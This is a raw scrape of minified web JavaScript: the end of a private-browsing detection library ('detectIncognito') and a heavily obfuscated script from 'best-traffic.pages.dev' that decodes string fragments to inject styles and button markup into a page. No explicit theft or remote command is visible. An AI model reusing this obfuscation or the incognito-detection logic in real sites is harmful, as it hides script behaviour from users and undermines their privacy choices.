2: void 0 !== navigator.maxTouchPoints ? function () { var e = String(Math.random()); try { var t = indexedDB.open(e, 1); t.onupgradeneeded = function (t) { var n = t.target.result, r = function (e) { a(e) }; try { n.createObjectStore("t", { autoIncrement: !0 }).put(new Blob), r(!1) } catch (e) { (e instanceof Error && "string" == typeof e.message ? e.message : String(e)).includes("are not yet supported") ? r(!0) : r(!1) } finally { n.close(), indexedDB.deleteDatabase(e) } }, t.onerror = function () { return a(!1) } } catch (e) { a(!1) } }() : function () { var e = window.openDatabase, t = window.localStorage; try { e(null, null, null, null) } catch (e) { return void a(!0) } try { t.setItem("test", "1"), t.removeItem("test") } catch (e) { return void a(!0) } a(!1) }(), t.label = 3; case 3: return [2] } }) }) } function l() { navigator.webkitTemporaryStorage.queryUsageAndQuota(function (e, t) { var n = Math.round(t / 1048576), r = 2 * Math.round(function () { var e, t, n, r = window; return null !== (n = null === (t = null === (e = null == r ? void 0 : r.performance) || void 0 === e ? void 0 : e.memory) || void 0 === t ? void 0 : t.jsHeapSizeLimit) && void 0 !== n ? n : 1073741824 }() / 1048576); a(n < r) }, function (e) { t(new Error("detectIncognito somehow failed to query storage quota: " + e.message)) }) } function f() { void 0 !== self.Promise && void 0 !== self.Promise.allSettled ? l() : (0, window.webkitRequestFileSystem)(0, 1, function () { a(!1) }, function () { a(!0) }) } function d() { var e; return n(this, void 0, Promise, function () { var t, n, o; return r(this, function (r) { switch (r.label) { case 0: if ("function" != typeof (null === (e = navigator.storage) || void 0 === e ? void 0 : e.getDirectory)) return [3, 5]; r.label = 1; case 1: return r.trys.push([1, 3, , 4]), [4, navigator.storage.getDirectory()]; case 2: return r.sent(), a(!1), [3, 4]; case 3: return t = r.sent(), n = t instanceof Error && "string" == typeof t.message ? t.message : String(t), a(n.includes("Security error")), [2]; case 4: return [3, 6]; case 5: (o = indexedDB.open("inPrivate")).onerror = function (e) { o.error && "InvalidStateError" === o.error.name && e.preventDefault(), a(!0) }, o.onsuccess = function () { indexedDB.deleteDatabase("inPrivate"), a(!1) }, r.label = 6; case 6: return [2] } }) }) } (function () { return n(this, void 0, Promise, function () { return r(this, function (e) { switch (e.label) { case 0: return 44 !== c() && 43 !== c() ? [3, 2] : (o = "Safari", [4, s()]); case 1: return e.sent(), [3, 6]; case 2: return 51 !== c() ? [3, 3] : (n = navigator.userAgent, o = n.match(/Chrome/) ? void 0 !== navigator.brave ? "Brave" : n.match(/Edg/) ? "Edge" : n.match(/OPR/) ? "Opera" : "Chrome" : "Chromium", f(), [3, 6]); case 3: return 25 !== c() ? [3, 5] : (o = "Firefox", [4, d()]); case 4: return e.sent(), [3, 6]; case 5: void 0 !== navigator.msSaveBlob ? (o = "Internet Explorer", a(void 0 === window.indexedDB)) : t(new Error("detectIncognito cannot determine the browser")), e.label = 6; case 6: return [2] }var n }) }) })().catch(t) })]; case 1: return [2, e.sent()] } }) }) } Object.defineProperty(t, "__esModule", { value: !0 }), t.detectIncognito = void 0, t.detectIncognito = o, "undefined" != typeof window && (window.detectIncognito = o), t.default = o } }[598](0, e), e = e.default }() }); function _0x4f24(n, t) { var r = _0x4ac9(); return (_0x4f24 = function (n, t) { return r[n -= 219] })(n, t) } function _0x4ac9() { var n = ["780876OUVhcc", "5299824xShMoM", "DRogd", "abs", "2VsSwzu", "MGidE", "trAll", "iHsuP", "89404tmmRPz", "KbWzC", "11200599xYZDJc", "xJwyu", "qRHup", "12162BPLCgn", "3758730tjrvzp", "3547620vontOR", "1288WLiPzX", "JdxoL"]; return (_0x4ac9 = function () { return n })() } function sa(n, t, r, u, c) { var e = _0x4f24, a = { JdxoL: function (n, t) { return n % t }, iHsuP: function (n, t) { return n + t }, xJwyu: function (n, t) { return n - t }, KbWzC: function (n, t) { return n * t }, qRHup: function (n, t) { return n - t }, MGidE: function (n, t) { return n + t }, DRogd: function (n, t) { return n - t }, trAll: function (n, t) { return n + t } }; return Math[e(236)](a[e(232)](a[e(222)](a[e(226)](a[e(222)](a[e(224)](n, a[e(227)](a[e(222)](a[e(222)](t, n), r), 1)), a[e(224)](u, a[e(220)](a[e(235)](a[e(221)](c, r), n), 3))), c), 88), 10)) } !function (n, t) { for (var r = _0x4f24, u = _0x4ac9(); ;)try { if (684888 === parseInt(r(219)) / 1 * (parseInt(r(223)) / 2) + parseInt(r(230)) / 3 + parseInt(r(233)) / 4 + parseInt(r(229)) / 5 + -parseInt(r(228)) / 6 * (-parseInt(r(231)) / 7) + -parseInt(r(234)) / 8 + -parseInt(r(225)) / 9) break; u.push(u.shift()) } catch (n) { u.push(u.shift()) } }();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 370328
content:
const _0x32e5fa = _0x4f1c; function addStyleDr() { const A = _0x4f1c, e = { qgSuC: A(22819) }, D = A(8451) + A(30529) + A(9965) + A(30766) + A(27145) + A(26261) + A(6225) + A(11474) + A(10402) + A(20924) + A(8598) + A(18294) + A(13954) + A(17479) + A(24438) + A(8205) + A(6643) + A(29326) + A(16216) + A(14619) + A(33879) + A(23507) + A(31888) + A(19746) + A(31085) + A(9075) + A(6066) + A(4875) + A(26056) + A(14412) + A(34016) + A(31438) + A(29114) + A(20734) + A(29697) + A(3303) + A(11530) + A(6066) + A(10391) + A(6314) + A(24510) + A(22016) + A(34097) + A(1490) + A(20584) + A(1441) + A(6449) + A(22797) + A(25156) + A(9235) + A(554) + A(32805) + A(22278) + A(18654) + A(19843) + A(13190) + A(28266) + A(684) + A(19843) + A(13190) + A(15130) + A(14056) + A(5079) + A(21300) + A(32321) + A(22619) + A(14716) + A(2818) + A(6323) + A(13977) + A(14716) + A(2818) + A(1372) + A(12409) + A(5974) + A(23566) + A(27255) + A(34016) + A(33176) + A(12640) + A(6279) + A(17274) + A(2108) + A(5177) + A(19427) + A(19705) + A(12038) + A(3272) + A(16836) + A(20734) + A(29697) + A(4504) + A(19154) + A(9451) + A(5783) + A(19866) + A(11629) + A(9546) + A(27738) + A(32818) + (A(29221) + A(31121) + A(29991) + A(32926) + A(13834) + A(29683) + A(21541) + A(10424) + A(11162) + A(30708) + A(15355) + A(4794) + A(34426) + A(26425) + A(8598) + A(24055) + A(20244) + A(13950) + A(26757) + A(4528) + A(6698) + A(24603) + A(2155) + A(24357) + A(34327) + A(22596) + A(17074) + A(18194) + A(29901) + A(3528) + A(22878) + A(20475) + A(30065) + A(10038) + A(28943) + A(15807) + A(24467) + A(8796) + A(11992) + A(1667) + A(14716) + A(2818) + A(20745) + A(14865) + A(29900) + A(32133) + A(22016) + A(29807) + A(2108) + A(24569) + A(2832) + A(25435) + A(34016) + A(16062) + A(1264) + A(1924) + A(19033) + A(7850) + A(22016) + A(29183) + A(28231) + A(4042) + A(1708) + A(34152) + A(7764) + A(24976) + A(20295) + A(11059) + A(10882) + A(33673) + A(15239) + A(604) + A(23182) + A(9472) + A(14920) + A(10673) + A(7764) + A(33573) + A(27039) + A(15832) + A(31486) + A(14967) + A(19792) + A(26494) + A(5974) + A(11726) + A(19843) + A(13190) + A(22661) + A(15486) + A(8451) + A(30529) + A(9965) + A(7171) + A(5974) + A(12147) + A(26309) + A(30997) + A(22016) + A(20435)) + (A(19361) + A(12409) + A(5974) + A(16438) + A(3073) + A(15961) + A(21203) + A(608) + A(2818) + A(30348) + A(1745) + A(6066) + A(18376) + A(9524) + A(31374) + A(20134) + A(2132) + A(5154) + A(5305) + A(7764) + A(4937) + A(16560) + A(14056) + A(5079) + A(21300) + A(32321) + A(22619) + A(14716) + A(2818) + A(6323) + A(33866) + A(27998) + A(6882) + A(11389) + A(22950) + A(6674) + A(28420) + A(25462) + A(24408) + A(24752) + A(1162) + A(12334) + A(23768) + A(572) + A(32386) + A(14065) + A(30570) + A(24336) + A(24321) + A(3083) + A(33831) + A(18789) + A(30951) + A(28752) + A(5035) + A(17002) + A(13474) + A(9591) + A(9849) + A(18685) + A(15398) + A(738) + A(22824) + A(25207) + A(25461) + A(543) + A(6263) + A(8895) + A(31001) + A(7351) + A(2413) + A(31718) + A(5867) + A(7953) + A(9635) + A(5990) + A(21665) + A(12925) + A(2848) + A(10732) + A(29406) + A(33349) + A(26341) + A(22004) + A(5414) + A(2594) + A(32976) + A(12619) + A(7611) + A(33764) + A(28369) + A(15002) + A(17156) + A(15145) + A(11676) + A(11389) + A(24780) + A(2989) + A(27766) + A(17135)) + (A(25671) + A(2175) + A(26809) + A(33088) + A(24762) + A(7587) + A(32493) + A(4634) + A(1272) + A(21203) + A(24762) + A(7587) + A(30279) + A(26577) + A(6246) + A(16634) + A(24279) + A(19350) + A(31819) + A(10764) + A(18769) + A(21800) + A(26882) + A(1441) + A(32066) + A(7490) + A(14412) + A(34016) + A(31119) + A(32380) + A(20734) + A(29697) + A(29843) + A(22321) + A(7764) + A(4937) + A(16560) + A(4035) + A(30006) + A(30529) + A(15607) + A(30126) + A(30997) + A(22016) + A(20435) + A(23852) + A(12999) + A(30006) + A(30529) + A(23880) + A(11428) + A(11435) + A(24510) + A(22016) + A(34097) + A(1490) + A(20584) + A(1441) + A(6449) + A(22797) + A(25156) + A(9235) + A(554) + A(32805) + A(22278) + A(18654) + A(19843) + A(13190) + A(28266) + A(684) + A(19843) + A(13190) + A(15130) + A(14056) + A(5079) + A(21300) + A(32321) + A(22619) + A(14716) + A(2818) + A(6323) + A(13977) + A(14716) + A(2818) + A(1372) + A(12409) + A(5974) + A(23566) + A(27255) + A(34016) + A(33176) + A(12640) + A(23162) + A(2302) + A(5886) + A(33447) + A(13696) + A(1728) + A(20235) + A(32133)) + (A(22016) + A(21283) + A(26613) + A(13220) + A(10263) + A(27215) + A(4475) + A(30871) + A(1891) + A(6710) + A(30844) + A(24940) + A(19540) + A(12184) + A(3300) + A(13306) + A(18979) + A(3195) + A(6063) + A(10644) + A(29128) + A(13645) + A(6818) + A(5990) + A(1788) + A(1065) + A(10890) + A(9815) + A(12753) + A(20987) + A(15834) + A(32932) + A(19850) + A(21660) + A(20763) + A(4141) + A(30293) + A(31680) + A(26906) + A(26452) + A(31739) + A(21307) + A(29104) + A(16836) + A(20734) + A(29697) + A(4504) + A(19154) + A(9451) + A(19843) + A(13190) + A(27641) + A(16081) + A(9532) + A(16383) + A(20286) + A(759) + A(8123) + A(17418) + A(7913) + A(29445) + A(28051) + A(22714) + A(22350) + A(16177) + A(29225) + A(32133) + A(22016) + A(11823) + A(20639) + A(15961) + A(16882) + A(1441) + A(6449) + A(25836) + A(27155) + A(33144) + A(14716) + A(2818) + A(24361) + A(4681) + A(21307) + A(14030) + A(9965) + A(6413) + A(31935) + A(10109) + A(27256) + A(32932) + A(26307) + A(30481) + A(31134) + A(28216) + A(13420) + A(12383) + A(9742) + A(20881) + A(23591) + A(26403) + A(34397)) + (A(1441) + A(2936) + A(23593) + A(32515) + A(3438) + A(17377) + A(20734) + A(29697) + A(20984) + A(1983) + A(7317) + A(20354) + A(12864) + A(30529) + A(27494) + A(32470) + A(24603) + A(23507) + A(32133) + A(22016) + A(34097) + A(5571) + A(2108) + A(5177) + A(24462) + A(7238) + A(498) + A(10975) + A(10364) + A(24928) + A(7764) + A(20292) + A(559) + A(5030) + A(8791) + A(23059) + A(31929) + A(18539) + A(8955) + A(21718) + A(32932) + A(2277) + A(7006) + A(8598) + A(19624) + A(13451) + A(16805) + A(24603) + A(3394) + A(11066) + A(20442) + A(1889) + A(27155) + A(32606) + A(9042) + A(12864) + A(30529) + A(27494) + A(10466) + A(6914) + A(27155) + A(11478) + A(5974) + A(4216) + A(34152) + A(21307) + A(4802) + A(21822) + A(11676) + A(1681) + A(4802) + A(25419) + A(34333) + A(6105) + A(13173) + A(12939) + A(28807) + A(17128) + A(20756) + A(18623) + A(30348) + A(22243) + A(33542) + A(5061) + A(1175) + A(28089) + A(3407) + A(18770) + A(27859) + A(27255) + A(34016) + A(9438) + A(17314) + A(10225) + A(3407) + A(19895) + A(21320) + A(28360) + A(1441) + A(9912)) + (A(33329) + A(17853) + A(2422)), g = document[A(2750) + A(23981)](e[A(8712)]); g[A(17882) + "t"] = D, document[A(28187)][A(3891) + "d"](g) } function createButtonDr() { const A = _0x4f1c, e = { poIxO: A(7764) + A(7837) }, D = document[A(6540) + A(12132)](e[A(8642)]); D && (D[A(19425)] = A(26294) + A(26079) + A(22016) + A(34391) + A(31303) + A(29439) + A(30001) + A(2432) + A(4023) + A(2593) + A(29888) + A(9189) + A(22709) + A(15269) + A(4124) + A(7869) + A(8530) + A(12779) + A(27991) + A(25178) + A(5236) + A(30179) + A(4444) + A(11919) + A(27329) + A(6188) + A(15115) + A(8241) + A(1498) + A(5001) + A(15280) + A(7041) + A(15709) + A(31228) + A(11143) + A(5542) + A(15659) + A(14782) + A(21538) + A(27709) + A(5929) + A(8447) + A(7116) + A(18754) + A(20549) + A(14439) + A(677) + A(27528) + A(21883) + A(1664) + A(18608) + A(27012) + A(32413) + A(17386) + A(15257) + A(7939) + A(14652) + A(3629) + A(12320) + A(26900) + A(9043) + A(33101) + A(18381) + A(18502) + A(5827) + A(6835) + A(1798) + A(15964) + A(33297) + A(24838) + A(33956) + A(33060) + A(1590) + A(28186) + A(29260) + A(4002) + A(26900) + A(4062) + A(17394) + A(4229) + A(18122) + A(19371) + A(23332) + A(15969) + A(9557) + A(22245) + A(26533) + A(23351) + A(33472) + A(16803) + A(11190) + A(13130) + A(24863) + A(2228) + A(8593) + A(11020) + A(5319) + A(24048) + A(32467) + A(27879) + (A(27445) + A(27204) + A(24075) + A(9362) + A(15557) + A(20509) + A(19713) + A(23163) + A(18468) + A(16658) + A(11237) + A(7408) + A(16775) + A(9430) + A(21076) + A(2388) + A(4345) + A(15221) + A(5796) + A(515) + A(22695) + A(23744) + A(9450) + A(11175) + A(11669) + A(2505) + A(26308) + A(30317) + A(24403) + A(13190) + A(14752) + A(17403) + A(6430) + A(31479) + A(21287) + A(15031) + A(7299) + A(6910) + A(9331) + A(11312) + A(30493) + A(15650) + A(24954) + A(32207) + A(2207) + A(12233) + A(30591) + A(29119) + A(22310) + A(15972) + A(16094) + A(6779) + A(28294) + A(29366) + A(8874) + A(22094) + A(7485) + A(19927) + A(29133) + A(30080) + A(15587) + A(24785) + A(9193) + A(24173) + A(10974) + A(28427) + A(26900) + A(31407) + A(30591) + A(16319) + A(17738) + A(12003) + A(20523) + A(5592) + A(1038) + A(4677) + A(21261) + A(30864) + A(3960) + A(30299) + A(22504) + A(889) + A(31792) + A(18445) + A(11363) + A(6135) + A(20390) + A(31441) + A(976) + A(5005) + A(20072) + A(11431) + A(31290) + A(9227) + A(29966) + A(16692) + A(28458) + A(7487) + A(31209) + A(9577)) + (A(17206) + A(24791) + A(2262) + A(8152) + A(34143) + A(15433) + A(24039) + A(15845) + A(30015) + A(24599) + A(28808) + A(22672) + A(18881) + A(17526) + A(26889) + A(20114) + A(20057) + A(22236) + A(29311) + A(24479) + A(20535) + A(25704) + A(7644) + A(22424) + A(24320) + A(21912) + A(22866) + A(15334) + A(26704) + A(29851) + A(12248) + A(16066) + A(18148) + A(17895) + A(8974) + A(13109) + A(26684) + A(18636) + A(29889) + A(2961) + A(16697) + A(5927) + A(5131) + A(17918) + A(8934) + A(10317) + A(11342) + A(26833) + A(2801) + A(1654) + A(9719) + A(19379) + A(32659) + A(28362) + A(5142) + A(7555) + A(8239) + A(23635) + A(25672) + A(30456) + A(26393) + A(20330) + A(15186) + A(13331) + A(17708) + A(9720) + A(2535) + A(18852) + A(13198) + A(25272) + A(861) + A(8212) + A(18529) + A(27137) + A(29875) + A(8001) + A(9206) + A(23167) + A(20612) + A(27049) + A(841) + A(29713) + A(30169) + A(12323) + A(11563) + A(14533) + A(12482) + A(2802) + A(15785) + A(28338) + A(2614) + A(14765) + A(4830) + A(31226) + A(30782) + A(15324) + A(27915) + A(30047) + A(16114) + A(19190)) + (A(13394) + A(19414) + A(18198) + A(17281) + A(23312) + A(29498) + A(23973) + A(15028) + A(4509) + A(29913) + A(8979) + A(1739) + A(7996) + A(20481) + A(21416) + A(27853) + A(4640) + A(1977) + A(6571) + A(28177) + A(24156) + A(26450) + A(32170) + A(19898) + A(14519) + A(2192) + A(12068) + A(8399) + A(33756) + A(29436) + A(1487) + A(34386) + A(2728) + A(23558) + A(21844) + A(27979) + A(6453) + A(23984) + A(13735) + A(5715) + A(16986) + A(23775) + A(30673) + A(19138) + A(4947) + A(17279) + A(25365) + A(7793) + A(20646) + A(3087) + A(1411) + A(12512) + A(27966) + A(26475) + A(17729) + A(26390) + A(5804) + A(15303) + A(21956) + A(13142) + A(28383) + A(1035) + A(10716) + A(19527) + A(15653) + A(4704) + A(12353) + A(30454) + A(26942) + A(29651) + A(27864) + A(14228) + A(11278) + A(23569) + A(4777) + A(22186) + A(6235) + A(13590) + A(13856) + A(25799) + A(13230) + A(13064) + A(17219) + A(6869) + A(4050) + A(23933) + A(11853) + A(10888) + A(26360) + A(7097) + A(1375) + A(12977) + A(8978) + A(31912) + A(18314) + A(34119) + A(33977) + A(11161) + A(10784) + A(27977)) + (A(15319) + A(29025) + A(33991) + A(12724) + A(9285) + A(22734) + A(26441) + A(33124) + A(22971) + A(21292) + A(24084) + A(27772) + A(22665) + A(10472) + A(32702) + A(22902) + A(30898) + A(18742) + A(5365) + A(29424) + A(12975) + A(21806) + A(13256) + A(26931) + A(29339) + A(15923) + A(16244) + A(24736) + A(29674) + A(5011) + A(20181) + A(12857) + A(17517) + A(18134) + A(23952) + A(20393) + A(27551) + A(32185) + A(33274) + A(34362) + A(19324) + A(15761) + A(17601) + A(12688) + A(30191) + A(8986) + A(14529) + A(12079) + A(16933) + A(7736) + A(11060) + A(14638) + A(6860) + A(7123) + A(30561) + A(21103) + A(21436) + A(1848) + A(10431) + A(25165) + A(18196) + A(11630) + A(6018) + A(33666) + A(16698) + A(6985) + A(32074) + A(16160) + A(25520) + A(14499) + A(33952) + A(32615) + A(8555) + A(28890) + A(25425) + A(25678) + A(2489) + A(18959) + A(15265) + A(4516) + A(4305) + A(5149) + A(6088) + A(28045) + A(29716) + A(22874) + A(31711) + A(29957) + A(16856) + A(13859) + A(2171) + A(14345) + A(14749) + A(9781) + A(10547) + A(9336) + A(30159) + A(17132) + A(2713) + A(30492)) + (A(22871) + A(32686) + A(10196) + A(30589) + A(33467) + A(13528) + A(28602) + A(34038) + A(25801) + A(27845) + A(8613) + A(26849) + A(24050) + A(26015) + A(13545) + A(2021) + A(31038) + A(3041) + A(21069) + A(9483) + A(15078) + A(21563) + A(16999) + A(12281) + A(19375) + A(28801) + A(7074) + A(24775) + A(9816) + A(1311) + A(882) + A(25549) + A(3832) + A(3997) + A(33207) + A(21647) + A(10535) + A(14213) + A(1791) + A(3277) + A(27754) + A(23894) + A(12637) + A(11016) + A(3649) + A(15437) + A(28546) + A(11622) + A(31381) + A(12012) + A(16098) + A(13678) + A(33955) + A(25400) + A(30136) + A(28079) + A(27463) + A(4800) + A(15503) + A(825) + A(8245) + A(16073) + A(18027) + A(25484) + A(1246) + A(8362) + A(22651) + A(30056) + A(5802) + A(6780) + A(13412) + A(3763) + A(14880) + A(24446) + A(31025) + A(6262) + A(12415) + A(23107) + A(15152) + A(30501) + A(6483) + A(31142) + A(24453) + A(17880) + A(23224) + A(25937) + A(23883) + A(22255) + A(24056) + A(15328) + A(28650) + A(25222) + A(14055) + A(21402) + A(27769) + A(32471) + A(2980) + A(30388) + A(16853) + A(11036)) + (A(30158) + A(30285) + A(2438) + A(13595) + A(28737) + A(18172) + A(33364) + A(13025) + A(29130) + A(27742) + A(26036) + A(11760) + A(20644) + A(7206) + A(651) + A(34271) + A(21232) + A(33268) + A(14957) + A(26829) + A(7842) + A(14738) + A(7818) + A(3557) + A(15897) + A(11444) + A(25231) + A(23839) + A(9063) + A(12286) + A(8128) + A(21700) + A(4762) + A(3856) + A(9087) + A(23532) + A(30599) + A(10584) + A(10070) + A(22238) + A(34235) + A(11074) + A(33939) + A(7865) + A(12941) + A(23572) + A(3913) + A(26646) + A(31626) + A(27697) + A(4191) + A(4788) + A(24056) + A(6478) + A(27035) + A(1148) + A(10017) + A(1483) + A(29768) + A(17631) + A(19849) + A(27581) + A(3077) + A(19359) + A(17931) + A(7422) + A(20168) + A(14343) + A(25979) + A(4599) + A(16844) + A(30572) + A(5902) + A(3373) + A(24237) + A(5135) + A(30740) + A(22975) + A(24897) + A(15273) + A(6610) + A(17805) + A(16832) + A(8195) + A(17318) + A(21189) + A(15755) + A(1847) + A(8863) + A(14705) + A(21666) + A(27782) + A(13748) + A(23412) + A(25661) + A(14812) + A(26225) + A(28578) + A(5367) + A(6264)) + (A(965) + A(19852) + A(15147) + A(7923) + A(5853) + A(14872) + A(2879) + A(5900) + A(30345) + A(6657) + A(18106) + A(21257) + A(12355) + A(26413) + A(28894) + A(2491) + A(10333) + A(16984) + A(32678) + A(21979) + A(26227) + A(3446) + A(16760) + A(30628) + A(13367) + A(24420) + A(27911) + A(15826) + A(12066) + A(33649) + A(20303) + A(2231) + A(3942) + A(4313) + A(14221) + A(23253) + A(4206) + A(14283) + A(6007) + A(30271) + A(8323) + A(24292) + A(30683) + A(16116) + A(28004) + A(2095) + A(20538) + A(18741) + A(27248) + A(6335) + A(29345) + A(28006) + A(16648) + A(12469) + A(34394) + A(27885) + A(18588) + A(6489) + A(12954) + A(11762) + A(32899) + A(32064) + A(20001) + A(744) + A(18673) + A(29121) + A(19118) + A(1847) + A(32732) + A(5073) + A(26078) + A(5174) + A(7733) + A(15215) + A(2834) + A(28525) + A(15637) + A(3851) + A(25557) + A(1198) + A(29155) + A(9251) + A(8434) + A(32017) + A(27094) + A(13699) + A(30519) + A(21505) + A(18128) + A(6327) + A(4206) + A(4914) + A(31963) + A(28597) + A(3323) + A(782) + A(7435) + A(17603) + A(28565) + A(6257)) + (A(32623) + A(15520) + A(27660) + A(28151) + A(12617) + A(29205) + A(6039) + A(9245) + A(5943) + A(5758) + A(722) + A(20355) + A(26627) + A(12270) + A(8134) + A(27141) + A(7638) + A(34206) + A(25929) + A(6834) + A(15856) + A(15758) + A(9437) + A(26384) + A(16699) + A(31483) + A(34441) + A(28715) + A(11447) + A(20190) + A(24056) + A(17537) + A(11534) + A(21128) + A(14251) + A(34294) + A(13062) + A(23555) + A(33592) + A(10994) + A(13934) + A(23416) + A(28598) + A(15606) + A(30280) + A(4393) + A(9951) + A(34233) + A(17635) + A(13017) + A(4514) + A(6597) + A(25161) + A(27697) + A(8959) + A(12656) + A(26572) + A(12822) + A(5192) + A(16151) + A(14936) + A(8395) + A(10017) + A(31939) + A(9401) + A(32938) + A(1424) + A(31200) + A(27084) + A(25654) + A(21334) + A(12767) + A(24022) + A(12324) + A(16252) + A(844) + A(15244) + A(21878) + A(31780) + A(34423) + A(27817) + A(11892) + A(22084) + A(8962) + A(26269) + A(24663) + A(16486) + A(11311) + A(27325) + A(15108) + A(24149) + A(3808) + A(30434) + A(5120) + A(9159) + A(22145) + A(21155) + A(3767) + A(17635) + A(26061)) + (A(27417) + A(28953) + A(25710) + A(29932) + A(25577) + A(31274) + A(30519) + A(29979) + A(26359) + A(29978) + A(10137) + A(3486) + A(10807) + A(11205) + A(14524) + A(14801) + A(5341) + A(24739) + A(12424) + A(24200) + A(10990) + A(3590) + A(11953) + A(10286) + A(25688) + A(25682) + A(26837) + A(32754) + A(29091) + A(17126) + A(17797) + A(11981) + A(2580) + A(23754) + A(24046) + A(8516) + A(27667) + A(14420) + A(10145) + A(31414) + A(27100) + A(16568) + A(25649) + A(21507) + A(19451) + A(25046) + A(1095) + A(21647) + A(25899) + A(9838) + A(6690) + A(24735) + A(5902) + A(12164) + A(32763) + A(3713) + A(33972) + A(19348) + A(1892) + A(25109) + A(30519) + A(29979) + A(8498) + A(8768) + A(23204) + A(4186) + A(31084) + A(31082) + A(15838) + A(17169) + A(19638) + A(24533) + A(5077) + A(17162) + A(34441) + A(21096) + A(15071) + A(16926) + A(25631) + A(22607) + A(7409) + A(16541) + A(21947) + A(12012) + A(23387) + A(7053) + A(24251) + A(13815) + A(4538) + A(9190) + A(17756) + A(27987) + A(6108) + A(9263) + A(27229) + A(15149) + A(17333) + A(23780) + A(16781) + A(22607)) + (A(14830) + A(13505) + A(30019) + A(27117) + A(1989) + A(10162) + A(12706) + A(3763) + A(19685) + A(26195) + A(15241) + A(21560) + A(33778) + A(8653) + A(27183) + A(13390) + A(3456) + A(12045) + A(21872) + A(30470) + A(32995) + A(4641) + A(25908) + A(6245) + A(29360) + A(14476) + A(23636) + A(14710) + A(33830) + A(19431) + A(15132) + A(20532) + A(22450) + A(31414) + A(12393) + A(21604) + A(24921) + A(26273) + A(25899) + A(19504) + A(4461) + A(27075) + A(14975) + A(2726) + A(31949) + A(20332) + A(29937) + A(32195) + A(21036) + A(6954) + A(26836) + A(5825) + A(17621) + A(22421) + A(22242) + A(15219) + A(22560) + A(27141) + A(5910) + A(28293) + A(10121) + A(20113) + A(18214) + A(28632) + A(30033) + A(31337) + A(14139) + A(10187) + A(27639) + A(15829) + A(3232) + A(18435) + A(7842) + A(13070) + A(11477) + A(26397) + A(7066) + A(3399) + A(1663) + A(22003) + A(18818) + A(34269) + A(6161) + A(16516) + A(14729) + A(29955) + A(27425) + A(24806) + A(29210) + A(30560) + A(7392) + A(29931) + A(17967) + A(10344) + A(1544) + A(31313) + A(4627) + A(3402) + A(10306) + A(27541)) + (A(14848) + A(22113) + A(5337) + A(7909) + A(8869) + A(22505) + A(31201) + A(26133) + A(32046) + A(27141) + A(5910) + A(22673) + A(14629) + A(19766) + A(29647) + A(32171) + A(6050) + A(9605) + A(9099) + A(4364) + A(9587) + A(7247) + A(19671) + A(5041) + A(689) + A(9989) + A(6951) + A(33420) + A(24035) + A(1437) + A(9587) + A(24304) + A(10919) + A(13837) + A(24740) + A(28944) + A(31936) + A(31796) + A(5375) + A(27612) + A(3173) + A(19592) + A(32379) + A(16363) + A(7661) + A(24200) + A(4801) + A(1191) + A(6744) + A(27254) + A(24789) + A(12926) + A(9939) + A(5306) + A(8440) + A(31159) + A(10306) + A(12340) + A(22888) + A(27883) + A(16096) + A(5246) + A(32959) + A(15004) + A(29235) + A(33544) + A(20606) + A(28478) + A(28846) + A(11639) + A(19763) + A(29481) + A(27031) + A(7543) + A(2173) + A(10556) + A(29929) + A(30854) + A(9808) + A(3870) + A(31282) + A(16001) + A(7761) + A(22779) + A(31124) + A(32424) + A(2583) + A(23511) + A(25655) + A(26076) + A(25972) + A(11830) + A(5552) + A(1701) + A(15163) + A(29666) + A(29146) + A(18692) + A(17628) + A(30051)) + (A(18286) + A(28657) + A(2658) + A(29011) + A(24942) + A(7760) + A(14964) + A(7228) + A(3506) + A(9620) + A(26977) + A(10489) + A(1285) + A(28100) + A(29305) + A(14547) + A(33750) + A(30929) + A(5446) + A(27904) + A(33039) + A(17982) + A(15596) + A(17435) + A(11898) + A(29465) + A(22185) + A(25983) + A(6377) + A(27492) + A(25899) + A(19504) + A(23404) + A(6259) + A(26605) + A(7404) + A(30342) + A(528) + A(12558) + A(22490) + A(22228) + A(18558) + A(31300) + A(5357) + A(12390) + A(26429) + A(21715) + A(29041) + A(15451) + A(30830) + A(13932) + A(21991) + A(28556) + A(9208) + A(818) + A(17587) + A(26901) + A(3811) + A(27498) + A(30558) + A(7751) + A(17228) + A(2581) + A(29002) + A(11898) + A(29465) + A(22185) + A(10428) + A(33966) + A(9962) + A(3497) + A(27211) + A(3032) + A(16478) + A(23393) + A(14322) + A(1989) + A(7455) + A(22833) + A(33424) + A(27178) + A(7298) + A(31512) + A(11788) + A(23772) + A(3587) + A(2219) + A(18348) + A(926) + A(30749) + A(17154) + A(18205) + A(2762) + A(13467) + A(22821) + A(22509) + A(13684) + A(17300) + A(25725) + A(12222)) + (A(29341) + A(16115) + A(31802) + A(18909) + A(26290) + A(31414) + A(12393) + A(13191) + A(18360) + A(17338) + A(15189) + A(25480) + A(7989) + A(30939) + A(24171) + A(12015) + A(33748) + A(18993) + A(23243) + A(4348) + A(26523) + A(8460) + A(16138) + A(19431) + A(15220) + A(20570) + A(30513) + A(24683) + A(5639) + A(1832) + A(26416) + A(14314) + A(1445) + A(30576) + A(9074) + A(13913) + A(16857) + A(29904) + A(22937) + A(23461) + A(15325) + A(29457) + A(16636) + A(10712) + A(28691) + A(24294) + A(27498) + A(30558) + A(7751) + A(20858) + A(18055) + A(14207) + A(17874) + A(26354) + A(9367) + A(12129) + A(7845) + A(27824) + A(19728) + A(26070) + A(4011) + A(19477) + A(13014) + A(29019) + A(2774) + A(22828) + A(27521) + A(29867) + A(5367) + A(5121) + A(29232) + A(30100) + A(34081) + A(15426) + A(2009) + A(31358) + A(5742) + A(3745) + A(8088) + A(26059) + A(8295) + A(11207) + A(5520) + A(28454) + A(32224) + A(3037) + A(17874) + A(26354) + A(9367) + A(6468) + A(31394) + A(22804) + A(11898) + A(29465) + A(22185) + A(13661) + A(11464) + A(33626) + A(31630) + A(8653)) + (A(4031) + A(7960) + A(23924) + A(14472) + A(4785) + A(17833) + A(20234) + A(4391) + A(26824) + A(13030) + A(17874) + A(26354) + A(24194) + A(12694) + A(33365) + A(18100) + A(926) + A(30749) + A(21587) + A(34250) + A(32016) + A(14322) + A(1989) + A(7455) + A(5250) + A(26799) + A(2830) + A(6793) + A(31813) + A(28272) + A(24330) + A(26473) + A(27248) + A(17589) + A(13668) + A(16396) + A(14881) + A(7511) + A(30990) + A(1899) + A(27398) + A(1672) + A(22754) + A(11540) + A(25952) + A(16479) + A(34445) + A(15577) + A(9366) + A(8814) + A(23220) + A(18823) + A(23976) + A(6832) + A(1289) + A(10573) + A(22178) + A(19348) + A(18899) + A(9271) + A(20351) + A(29301) + A(4785) + A(17833) + A(20234) + A(22876) + A(2271) + 